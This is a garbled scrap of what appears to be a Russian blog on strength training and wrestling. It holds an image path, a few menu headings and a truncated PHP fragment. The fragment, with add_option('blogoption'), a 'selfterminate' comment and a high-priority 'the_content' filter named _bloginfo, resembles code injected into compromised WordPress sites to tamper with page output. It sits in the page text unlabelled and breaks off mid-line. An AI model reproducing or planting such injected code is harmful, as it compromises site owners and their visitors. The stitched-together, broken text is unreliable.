
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
к’
 борьбы «в крюк»